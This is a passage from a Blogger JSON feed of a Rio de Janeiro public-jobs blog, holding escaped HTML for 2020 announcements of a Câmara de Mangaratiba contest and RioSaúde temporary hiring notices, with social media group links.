vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5756109257611979187\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html","title":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3253481764634173888"},"published":{"$t":"2020-08-10T19:30:00.004-03:00"},"updated":{"$t":"2020-08-10T19:30:56.986-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDois novos processos seletivos\u003C\/span\u003E\u003C\/b\u003E são anunciados pela \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERioSaúde - Empresa Pública de Saúde do Rio de Janeiro\u003C\/b\u003E\u003C\/span\u003E. Desta vez, serão preenchidas \u003Cu\u003E39 vagas para profissionais de nível médio\u003C\/u\u003E, para atuação nos Centros de Atenção Psicossocial e Unidades de Acolhimento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados em \u003Cu\u003Ecaráter emergencial e temporário\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EVagas na RioSaúde\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 120\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados para o cargo de \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EAgente de Cuidado Territorial\u003C\/b\u003E\u003C\/span\u003E. Serão \u003Cu\u003E24 vagas preenchidas imediatamente\u003C\/u\u003E, para atuação em jornadas de 30 a 40 horas semanais. Os profissionais contratados irão atuar nos Centros de Atenção Psicossocial (CAPS), em suas diferentes modalidades. O salário será de R$ 1.265,25 em jornadas de 30 horas semanais e de R$ 1.687,00 por 40 horas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 121\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESão \u003Cu\u003E15 vagas imediatas\u003C\/u\u003E para o cargo de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAgente de Cuidado Territorial\u003C\/span\u003E\u003C\/b\u003E para jornada de 40 horas semanais trabalhadas. Os profissionais contratados irão atuar nas Unidade de Acolhimento Adulto Metamorfose Ambulante e Unidade de Acolhimento Adulto Cacildis. O salário será de de R$ 1.687,00.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EDemais benefícios\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do salário indicado, os profissionais de ambos editais poderão ter direito a outros benefícios, como:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVale-refeição e\/ou alimentação;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAuxílio-transporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscrições no processo seletivo RioSaúde\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs \u003Cu\u003Ecandidatos têm até o dia 10 de agosto de 202\u003C\/u\u003E0 para se inscrever no processo seletivo RioSaúde. Basta acessar o \u003Ca href=\"https:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura\u003C\/a\u003E e preencher o formulário de inscrição. A \u003Cu\u003Edocumentação comprobatória deverá ser apresentada somente em caso de convocação\u003C\/u\u003E. Não há previsão de cobrança de taxa de inscrição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas do processo seletivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs candidatos do processo seletivo RioSaúde serão avaliados mediante \u003Cu\u003Eanálise de currículo\u003C\/u\u003E (prova de títulos) para ambos os editais. Essa etapa valerá até 100 pontos e possui caráter eliminatório e classificatório. As \u003Cu\u003Epontuações da prova de títulos serão específicas por edital\u003C\/u\u003E de processo seletivo. Os candidatos inscritos, na seleção regida pelo edital nº 121\/2020, serão avaliados ainda por meio de entrevista por competência, que visa analisar a adequação das competências junto aos requisitos para a vaga. A etapa será pontuada em até 100 pontos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cu\u003Eprocesso seletivo RioSaúde terá validade de um ano\u003C\/u\u003E, a contar da data de sua homologação, podendo ser prorrogado pelo mesmo período. Outras informações, como especificações do cargo e critérios que serão pontuados na prova de títulos, estão disponíveis nos editais publicados no \u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura do Rio de Janeiro\/RioSaúde\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #71bc84;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s960\/117110984_3367781476611969_5704756325319051362_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/w328-h328\/117110984_3367781476611969_5704756325319051362_o.jpg\" width=\"328\" 